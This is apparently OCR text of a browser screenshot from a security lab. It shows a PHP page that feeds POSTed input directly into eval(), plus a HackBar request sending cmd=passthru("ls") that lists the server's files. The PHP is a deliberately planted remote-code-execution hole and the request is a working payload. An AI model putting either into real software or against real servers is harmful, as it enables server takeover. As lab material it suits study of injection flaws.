 不安全 172.72.0.137/rce.php
<?php
    highlight_file(__FILE__);
    $cmd = $_POST['cmd'];
    print($cmd . "<br>");
    eval($cmd);
passthru("ls");
index.html rce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=passthru("ls");